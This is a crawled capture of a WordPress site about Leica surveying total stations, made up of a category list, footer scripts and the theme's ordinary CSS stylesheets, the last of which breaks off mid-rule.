	<li class="cat-item cat-item-2131"><a href="https://leicatotalstation.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://leicatotalstation.org/category/social/" >social</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://leicatotalstation.org/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://leicatotalstation.org/category/sokkia/" >sokkia</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://leicatotalstation.org/category/sokkiaset630rstotal/" >sokkiaset630rstotal</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://leicatotalstation.org/category/sokkisha/" >sokkisha</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://leicatotalstation.org/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://leicatotalstation.org/category/spacex/" >spacex</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://leicatotalstation.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://leicatotalstation.org/category/spectra/" >spectra</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://leicatotalstation.org/category/spherical/" >spherical</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://leicatotalstation.org/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://leicatotalstation.org/category/stajer/" >stajer</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://leicatotalstation.org/category/stake/" >stake</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://leicatotalstation.org/category/stakeout/" >stakeout</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://leicatotalstation.org/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://leicatotalstation.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://leicatotalstation.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://leicatotalstation.org/category/statieven/" >statieven</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://leicatotalstation.org/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://leicatotalstation.org/category/stazione/" >stazione</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://leicatotalstation.org/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://leicatotalstation.org/category/streetfotografie/" >streetfotografie</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://leicatotalstation.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://leicatotalstation.org/category/survey/" >survey</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://leicatotalstation.org/category/surveyed/" >surveyed</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://leicatotalstation.org/category/surveying/" >surveying</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://leicatotalstation.org/category/surveyor/" >surveyor</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://leicatotalstation.org/category/surveyors/" >surveyors</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://leicatotalstation.org/category/surveypro/" >surveypro</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://leicatotalstation.org/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://leicatotalstation.org/category/swiss-style/" >swiss-style</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://leicatotalstation.org/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://leicatotalstation.org/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://leicatotalstation.org/category/tachimetr/" >tachimetr</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://leicatotalstation.org/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://leicatotalstation.org/category/tc1101/" >tc1101</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://leicatotalstation.org/category/tcps27s/" >tcps27s</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://leicatotalstation.org/category/tcrp1201/" >tcrp1201</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://leicatotalstation.org/category/telescopic/" >telescopic</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://leicatotalstation.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://leicatotalstation.org/category/texcel/" >texcel</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://leicatotalstation.org/category/theomat/" >theomat</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://leicatotalstation.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://leicatotalstation.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://leicatotalstation.org/category/topcon/" >topcon</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://leicatotalstation.org/category/topo/" >topo</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://leicatotalstation.org/category/topographic/" >topographic</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://leicatotalstation.org/category/topograpic/" >topograpic</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://leicatotalstation.org/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://leicatotalstation.org/category/totalstation/" >totalstation</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://leicatotalstation.org/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://leicatotalstation.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://leicatotalstation.org/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://leicatotalstation.org/category/tranfer/" >tranfer</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://leicatotalstation.org/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://leicatotalstation.org/category/traverse/" >traverse</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://leicatotalstation.org/category/tribrach/" >tribrach</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://leicatotalstation.org/category/trigger/" >trigger</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://leicatotalstation.org/category/trimble/" >trimble</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://leicatotalstation.org/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://leicatotalstation.org/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://leicatotalstation.org/category/ts-02060911/" >ts-02060911</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://leicatotalstation.org/category/ts02/" >ts02</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://leicatotalstation.org/category/ts06/" >ts06</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://leicatotalstation.org/category/ts11/" >ts11</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://leicatotalstation.org/category/ts16/" >ts16</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://leicatotalstation.org/category/ts20/" >ts20</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://leicatotalstation.org/category/tunnel/" >tunnel</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://leicatotalstation.org/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://leicatotalstation.org/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://leicatotalstation.org/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://leicatotalstation.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://leicatotalstation.org/category/umstieg/" >umstieg</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://leicatotalstation.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://leicatotalstation.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://leicatotalstation.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://leicatotalstation.org/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://leicatotalstation.org/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://leicatotalstation.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://leicatotalstation.org/category/vantage/" >vantage</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://leicatotalstation.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://leicatotalstation.org/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://leicatotalstation.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://leicatotalstation.org/category/visa/" >visa</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://leicatotalstation.org/category/waarom/" >waarom</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://leicatotalstation.org/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://leicatotalstation.org/category/waited/" >waited</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://leicatotalstation.org/category/wassermann/" >wassermann</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://leicatotalstation.org/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://leicatotalstation.org/category/webinar/" >webinar</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://leicatotalstation.org/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://leicatotalstation.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://leicatotalstation.org/category/wildleica/" >wildleica</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://leicatotalstation.org/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://leicatotalstation.org/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://leicatotalstation.org/category/workstation/" >workstation</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://leicatotalstation.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://leicatotalstation.org/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://leicatotalstation.org/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://leicatotalstation.org/category/ytshorts/" >ytshorts</a>
</li>
		</ul>
</div></div>                           
                            
                            
                            
                            
                            </div> 
               
                        </div>	
 	
                        <!-- Sidebar Section ends here -->






                    </div>	
                    <!-- Inner Content Section ends here -->
                    
           			



                </div>	
                <!-- Content Section ends here -->	
                
                <!-- Footer Section starts here -->
                <div id="footer_section">
                    
                    
                                            <div id="bottomfooterwidgetcontainer">
                                                <div class="bottomfooterwidgety">

                                                        <div class="footerp">&copy; All rights reserved.</div>
                                                                                                                <div class="footercredit">
															Powered by <a href="https://www.wordpress.org/">WordPress</a>
                                                        </div>                                                        
														                                                </div>
                                            </div>	                
                    
                    
                    
                    
           
                 </div>	
                 <!-- Footer Section ends here -->	
                                                              
			</div>	
			<!-- Wrapper two ends here -->	
            
		</div>	
		<!-- Wrapper three ends here -->           
	</div>	
	<!-- Wrapper four ends here -->	            				
	</div>	
	<!-- Wrapper one ends here -->	



<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/leicatotalstation.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://leicatotalstation.org/wp-content/themes/default/style.css
body_size: 483
content:
/*
Theme Name: raven
Theme URI: 
Description: Responsive WordPress magazine theme with multiple home page layouts, 300x250 ads, 125x125 ads, 2 premade ready to use color schemes/skins, 2 page layouts including a full width page template, featured posts, social icons, threaded comments and widget support.
Version: 1.0.26
Author: ThemeAlley.com
Author URI: https://www.themealley.com/
Tags: black, blue, brown, gray, green, orange, red, silver, tan, white, yellow, dark, pink, light, two-columns, custom-menu, right-sidebar, fluid-layout, fixed-layout, custom-background, featured-image-header, sticky-post, theme-options, threaded-comments, featured-images, full-width-template, custom-header, flexible-header, responsive-layout
License: GNU General Public License
License URI: license.txt
*/

--- FILE ---
content_type: text/css
request_url: https://leicatotalstation.org/wp-content/themes/default/css/dropdown.css?ver=4.1.1
body_size: 913
content:
@charset "UTF-8";

/**
 * Horizontal CSS Drop-Down Menu Module
 *
 * @file		dropdown.css
 * @package		Dropdown
 * @version		0.8
 * @type		Transitional
 * @stacks		597-599
 * @browsers	Windows: IE6+, Opera7+, Firefox3+
 *				Mac OS: Safari2+, Firefox3+
 *
 * @link		https://www.lwis.net/free-css-drop-down-menu
 * @copyright	2008-2012 Live Web Initiatives, https://www.lwis.net, https://www.lwis.net
 *
 */

ul.dropdown,
ul.dropdown li,
ul.dropdown ul {
 list-style: none;
 margin: 0;
 padding: 0;
}

ul.dropdown {
 position: relative;
 z-index: 597;
 float: left;
 margin:5px 0 0 0;
}

ul.dropdown li {
 float: left;
 min-height: 1px;
 line-height: 1.3em;
 vertical-align: middle;
 margin:0 0 0 15px;
}

ul.dropdown li.hover,
ul.dropdown li:hover {
 position: relative;
 z-index: 599;
 cursor: default;
}

ul.dropdown ul {
 visibility: hidden;
 position: absolute;
 top: 100%;
 left: 0;
 z-index: 598;
 width: 100%;
}

ul.dropdown ul li {
 float: none;
}

ul.dropdown ul ul {
 top: 1px;
 left: 99%;
}

ul.dropdown li:hover > ul {
 visibility: visible;
}

/* -- Base drop-down styling -- */

ul.dropdown {
}

	ul.dropdown li {
	 padding: 7px 10px;
	 color: #ffffff;
	}

	ul.dropdown li.hover,
	ul.dropdown li:hover,
	ul.dropdown li.on {
	 background-color: #0F5476;
	}

	ul.dropdown a:link,
	ul.dropdown a:visited	{ color: #ffffff; text-decoration: none; }
	ul.dropdown a:hover		{ color: #ffffff; }
	ul.dropdown a:active	{ color: #ffffff; }

	ul.dropdown li ul li {
	 background-color: #0F5476;
	 margin:0 !important;
	}

	ul.dropdown li ul li.hover,
	ul.dropdown li ul li:hover,
	ul.dropdown li ul li.on {
	 background-color: #0F5476;
	}
	
	/* -- level mark -- */

	ul.dropdown ul {
	 width: 150px;
	}

		ul.dropdown ul li {
		 font-weight: normal;
		}


/* -- Supporting class `dir` -- */

ul.dropdown *.dir {
 padding-right: 20px;
}


/* -- Components override -- */

ul.dropdown-horizontal ul *.dir {
 padding-right: 15px;
}

ul.dropdown-vertical-rtl *.dir,
ul.dropdown-horizontal > li.dropdown-vertical-rtl ul *.dir {
 padding-right: 10px;
 padding-left: 15px;
}

/* -- Base style extension -- */

ul.dropdown li a {
 display: block;
 padding: 7px 10px;
 color:#ffffff;
}


/* -- Base style override -- */

ul.dropdown li {
 padding: 0;
}


/* -- Base style reinitiate: post-override activities -- */

ul.dropdown li.dir {
 padding: 7px 20px 7px 10px;
}

ul.dropdown ul li.dir {
 padding-right: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://leicatotalstation.org/wp-content/themes/default/lite.css?ver=4.1.1
body_size: 9932
content:
/* Fonts */

@font-face {
    font-family: 'PTSansRegular';
    src: url('skins/fonts/PTS55F-webfont.eot');
    src: url('skins/fonts/PTS55F-webfont.eot?#iefix') format('embedded-opentype'),
         url('skins/fonts/PTS55F-webfont.woff') format('woff'),
         url('skins/fonts/PTS55F-webfont.ttf') format('truetype'),
         url('skins/fonts/PTS55F-webfont.svg#PTSansRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'PTSansItalic';
    src: url('skins/fonts/PTS56F-webfont.eot');
    src: url('skins/fonts/PTS56F-webfont.eot?#iefix') format('embedded-opentype'),
         url('skins/fonts/PTS56F-webfont.woff') format('woff'),
         url('skins/fonts/PTS56F-webfont.ttf') format('truetype'),
         url('skins/fonts/PTS56F-webfont.svg#PTSansItalic') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'TitilliumText22LRegular';
    src: url('skins/fonts/TitilliumText22L003-webfont.eot');
    src: url('skins/fonts/TitilliumText22L003-webfont.eot?#iefix') format('embedded-opentype'),
         url('skins/fonts/TitilliumText22L003-webfont.woff') format('woff'),
         url('skins/fonts/TitilliumText22L003-webfont.ttf') format('truetype'),
         url('skins/fonts/TitilliumText22L003-webfont.svg#TitilliumText22LRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'ChunkFiveRegular';
    src: url('skins/fonts/Chunkfive-webfont.eot');
    src: url('skins/fonts/Chunkfive-webfont.eot?#iefix') format('embedded-opentype'),
         url('skins/fonts/Chunkfive-webfont.woff') format('woff'),
         url('skins/fonts/Chunkfive-webfont.ttf') format('truetype'),
         url('skins/fonts/Chunkfive-webfont.svg#ChunkFiveRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'MakoRegular';
    src: url('skins/fonts/Mako-Regular-webfont.eot');
    src: url('skins/fonts/Mako-Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('skins/fonts/Mako-Regular-webfont.woff') format('woff'),
         url('skins/fonts/Mako-Regular-webfont.ttf') format('truetype'),
         url('skins/fonts/Mako-Regular-webfont.svg#MakoRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'AurulentSansRegular';
    src: url('skins/fonts/AurulentSans-Regular-webfont.eot');
    src: url('skins/fonts/AurulentSans-Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('skins/fonts/AurulentSans-Regular-webfont.woff') format('woff'),
         url('skins/fonts/AurulentSans-Regular-webfont.ttf') format('truetype'),
         url('skins/fonts/AurulentSans-Regular-webfont.svg#AurulentSansRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'NobileRegular';
    src: url('skins/fonts/nobile-webfont.eot');
    src: url('skins/fonts/nobile-webfont.eot?#iefix') format('embedded-opentype'),
         url('skins/fonts/nobile-webfont.woff') format('woff'),
         url('skins/fonts/nobile-webfont.ttf') format('truetype'),
         url('skins/fonts/nobile-webfont.svg#NobileRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

/*-------------------------------------------------------------------------------------------*/
/* RESET */
/*-------------------------------------------------------------------------------------------*/
/* https://meyerweb.com/eric/tools/css/reset/ | v1.0 | 20080212 */

body, html  { height: 100%; }
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
	word-wrap:break-word;
}
body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
:focus { outline: 0; }/* remember to define focus styles! */
del { text-decoration: line-through; }
table { border-collapse: collapse; border-spacing: 0; }/* tables still need 'cellspacing="0"' in the markup */

/*-------------------------------------------------------------------------------------------*/
/* GENERAL STYLES */
/*-------------------------------------------------------------------------------------------*/

/* Floating & Alignment */
.fl{float: left;}
.fr{float: right;}
.ac{text-align: center;}
.ar{text-align: right;}

/* Clear Floats */
.col-full:after{content: "."; display: block;height: 0;clear: both; visibility: hidden;}

.fix{clear: both;height: 1px;margin: -1px 0 0;overflow: hidden;}

html body * span.clear,
html body * div.clear,
html body * li.clear,
html body * dd.clear
{
	background: none;
	border: 0;
	clear: both;
	display: block;
	float: none;
	font-size: 0;
	list-style: none;
	margin: 0;
	padding: 0;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}/* https://sonspring.com/journal/clearing-floats */

body{ line-height:26px; font:16px/26px 'NobileRegular', Verdana, Geneva, sans-serif; word-wrap:break-word; }

a,a:visited,a:focus{ text-decoration:none; }
a:hover{ text-decoration:underline; }

/* Defaults */
h1, h2, h3, h4, h5, h6{ font-family:'AurulentSansRegular', Georgia, "Times New Roman", Times, serif; font-weight:normal; }
h1{font-size:30px;line-height:30px;} h2{font-size:24px;line-height:24px;} h3{font-size:20px;line-height:20px;} h4{font-size:18px;line-height:18px;} h5{font-size:14px;line-height:14px;} h6{font-size:12px;line-height:12px;}

input, select, textarea{font-size:12px;}
input[type=text], input[type=password], select, textarea{padding:5px;}
textarea{overflow:auto;}

/* Hyperlinks */

h1 a:link, h1 a:visited, h2 a:link, h2 a:visited, h3 a:link, h3 a:visited,
h4 a:link, h4 a:visited, h5 a:link, h5 a:visited, h6 a:link, h6 a:visited{ text-decoration:none; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{text-decoration:underline;}

.sticky{}
.gallery-caption{}
.bypostauthor{}

/* General settings */
#wrapper_one{ margin:0 auto; width:100%; overflow: auto; padding:0;}
#wrapper_two{ margin:0 auto; width:100%; overflow: auto; padding:0;}

#wrapper_four{ margin:0 auto; width:100%; overflow: auto; padding:0;}


#top_menu {
	width:960px;
	height:75px;
	margin:0 40px 0 0;
}
#top_menu_left {
	float:right;
	height:60px;
	width:10px;
}
#top_menu_middle {
	float:right;
	overflow:auto;
}
#top_menu_right {
	float:right;
	width:9px;
}
#rss {
	float:right;
	overflow:auto;
}
#rss p{
	margin:5px 0 0 5px;
	padding:7px 0 0 0;	
}





.logo_title {
	font:48px/48px 'ChunkFiveRegular', Georgia, "Times New Roman", Times, serif;
	margin:10px 0;
}
.logo_title a{
	margin:0;
}
.logo_title a:hover{
	text-decoration:none;
}
.logo_desc {
	font:16px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
}
.logo_desc a:hover{
	text-decoration:none;
}

#header_ad p{
	margin:0;
	height:70px;
}
#header_ad p a{
	overflow:auto;
}
#header_ad p a img{
	border:0;
}


/*menu*/
#menu_section {
	width:94%;
	margin:3% 3% 0 3%;

}

#menu{
	float:left;
	width:100%;
	font:16px 'TitilliumText22LRegular', Verdana, Geneva, sans-serif;
	position:relative;
	z-index:999;
	padding:20px 0 25px 0;
	margin:0 0 3% 0;
}

#menu select {
	width:80%;
	margin:10px auto;
}

#inner_content_section {
	width:90%;
	overflow:hidden;		
	margin:0 5% 0 5%;
}
#featured_section {
	width:100%;
	height:350px;
}

#sidebar_search_social {
	width:100%;
	padding:10px 0 20px 0;
	overflow:auto;
	margin:0 0 15px 0;
}

#social_section {
	width:85.294117647058823529%;
	overflow:hidden;
	margin:0 auto;
}
#social_section ul {
	width:100%;
	margin:0;
	padding:0;
}
#social_section ul li{
	float:left;
	margin:5px 0 0 0;
	padding:0;
}

.header_social_icons ul {
	width:100%;
	margin:0;
	padding:0;
}
.header_social_icons ul li{
	float:right;
	margin:5px 5px 0 0;
	padding:0;
}

.seach_section {
	width:100%;
	overflow:auto;
}




.widget .seach_section {
	width:100%;
	overflow:auto;
	margin:10px 0;
}


#sidebar_facebook {
	width:94.117647058823529412%;
	margin:0 2.9411764705882352941%;
	overflow:auto;
	
}
#sidebar_facebook p {
	margin:5% 50px 5% 0;
	text-align:right;
}
#sidebar_facebook p a{
	font:18px/18px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
	text-decoration:none;
}
#sidebar_twitter {
	width:94.117647058823529412%;
	margin:0 2.9411764705882352941%;
	overflow:auto;
}
#sidebar_twitter_updates {
	width:100%;	
}
#sidebar_twitter p {
	margin:5% 50px 5% 0;
	text-align:right;
}
#sidebar_twitter p a{
	font:18px/18px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
	text-decoration:none;
}
#twitter_update_list_1985 {
	width:82.352941176470588235%;
	padding:8.8235294117647058824%;
}
#twitter_update_list_1985 p{
	width:100%;
	overflow:hidden;
	margin:0;
	padding:0;
	font:16px/18px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
	line-height:15px;
}
#twitter_update_list_1985 p.twittime{
	width:100%;
	overflow:hidden;
	margin:0 0 3.5714285714285714286% 0;
	padding:0;		
}
#twitter_update_list_1985 p a{
	font:16px/18px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
}
#twitter_update_list_1985 p a.twittertime {
	float:left;
	text-decoration:none;
}
#twitter_update_list_1985 p a.twittertime span{
	text-decoration:none;	
}
#facebook_updates {
	width:292px;
	padding:10px 0;
	margin:0 auto;
}
#sidebar {
	width:100%;
	overflow:auto;
	margin:0;
	padding:15px 0 10px 0;	
}

/* pro */
.post-ratings img{
	margin:2px 2px 2px 0;
}
.actual_post {
	width:100%;
	margin:0;
}
.ta_meta_container {
	width:100%;
	padding:5px 0 15px 0;
}

.actual_post_title {
	width:94.594594594594594595%;
	padding:10px 0;	
	margin:0 0 0 2.7027027027027027027%;		
}
.actual_post_title_page {
	width:94.594594594594594595%;
	padding:10px 0;	
	margin:0 0 0 2.7027027027027027027%;
}
.actual_post_title_page h2{
	line-height:36px;
	margin:0 0 5px 0;
	font-size:36px;

}
.actual_post_title h2{
	line-height:36px;
	margin:0 0 5px 0;
	font-size:36px;

}
.actual_post_author {
	width:94.594594594594594595%;
	overflow:auto;
	margin:0 0 0 2.7027027027027027027%;	
}
.actual_post_ratings {
	width:94.594594594594594595%;	
	overflow:auto;
	padding:2px 0;
	margin:0 0 0 2.7027027027027027027%;
}
.actual_post_author .actual_post_posted{
	float:left;
	width:80%;
	overflow:hidden;
	margin: 5px 0.952380952380952381% 5px 0.019047601904760190476%;
}
.actual_post_author .actual_post_posted span{
	margin:0 1.1904761904761904762%;
}
.actual_post_comments {
	float:left;
	margin: 4px 0 0 3.8095238095238095238%;
	font-style:italic;	
}
.metadata{
	width:94.594594594594594595%;
	font-size:11px;
	padding:6px 0 10px;
	margin:6px 0 -5px 2.7027027027027027027%;
}
.metadata .bot{
	height:4px;
	margin:6px 0 0;
}
.metadata p{
	line-height:normal;
	overflow:hidden;
	width:100%;
}
.metadata a{
}
.metadata .label{
	float:left;
	width:14.285714285714285714%;
	text-align:right;
	font-weight:bold;
	padding:0 1.5238095238095238095% 0 0;
}
.metadata .text{
	float:left;
	line-height:normal;
	width:78.095238095238095238%;
}
.bookmark_button_container {
	width:94.594594594594594595%;
	font-size:11px;
	padding:6px 0 10px;
	margin:6px 2.7027027027027027027% -5px 2.7027027027027027027%;
	min-height:75px;
}

.postmetadata{
	font-size:12px;
	margin:16px 0 0 0;
}
.post_entry {
	width:94.594594594594594595%;
	overflow:auto;
	padding:20px 2.7027027027027027027%;
}
.post_ad {
	width:100%;
	overflow:auto;
	padding:10px 0;
	text-align:center;
}
.post_ad img{
	margin:5px auto;
}
.post_ad_single {
	width:100%;
	overflow:auto;
	padding:10px 0;
}
.post_ad_single img{
	margin:5px 0 5px 1.9047619047619047619%;
}
.post_ad_single_300 {
	width:100%;
	overflow:auto;
	padding:10px 0;
	text-align:left;
}
.post_ad_single_468 {
	width:100%;
	overflow:auto;
	padding:10px 0;
	text-align:center;
}
.post_ad_single_300 img{
	margin:5px 0 5px 1.9047619047619047619%;
}
.post_author_bio {
	width:100%;
	padding:15px 0;	
	overflow:auto;	
	margin:5px 0;	
}
.post_author_bio_bio {
	float:left;
	width:92.792792792792792793%;
	margin:0 3.6036036036036036036%;
}
.post_author_bio_bio_pic {
	float:left;
	width:88px;
	height:88px;	
	margin:5px 2% 0 0;
}
.post_author_bio_bio_pic img{
	width:88px;
	height:88px;	
}
.post_author_bio_bio_desc {
}
.post_author_bio_bio_desc p{
	margin:0 0 5px 2%;
}
.post_author_pic {
	font:24px 'PTSansItalic';
}
.post_author_bio_social {
	float:left;
	width:96.396396396396396396%;
	margin:10px 0 10px 0.9009009009009009009%;
}
.authors_website {
	float:left;
	width:167px;
	height:30px;
	margin:0 0 10px 10px;
}
.authors_website p{
	font:14px 'PTSansItalic';
	margin:5px 0 0 15px
}
.authors_twitter {
	float:left;	
	width:167px;
	height:30px;
	margin:0 0 10px 10px;	
}
.authors_twitter p{
	font:14px 'PTSansItalic';
	margin:5px 0 0 45px;	
}
.authors_facebook {
	float:left;	
	width:167px;
	height:30px;
	margin:0 0 10px 10px;		
}
.authors_facebook p{
	font:14px 'PTSansItalic';
	margin:5px 0 0 40px;
}
.single_newsletter {
	width:100%;
	padding:5px 0;	
	overflow:auto;	
	margin:5px 0;
}
.single_newsletter_heading {
	width:96.396396396396396396%;
	min-height:48px;
	padding:5px 0;	
}
.single_newsletter_heading p{
	font: 30px 'TitilliumText22LRegular';
	margin:5px 55px 0 0;
	text-align:right;
}
.single_social_share {
	width:100%;
	padding:15px 0;	
	overflow:auto;	
	margin:5px 0;	
}
.single_social_share_buttons {
	width:78.378378378378378378%;
	margin:0 auto;
	overflow:auto;
}
.single_social_share_buttons p{
	float:left;
	width:57px;
	margin:0 2px;
	
}
.single_social_share_heading {
	width:92.792792792792792793%;
	margin:0 auto;	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;		
}
.single_social_share_heading p{
	font: 36px/36px 'TitilliumText22LRegular';
	text-align:center;
	padding:5px 0 10px 0;
}
.single_np {
	width:100%;
	padding:5px 0;	
	overflow:auto;	
    background: url(skins/images/ten.png);}

.single_np_prev p{
	text-align:left;
	margin:0 0 10px 50px;
}

.single_np_next p{
	text-align:right;
	margin:0 50px 10px 0;	
}
.single_np_prev_np {
	font:18px 'PTSansRegular';
	text-align:left;
	margin:0 0 0 50px !important;
}
.single_np_next_np {
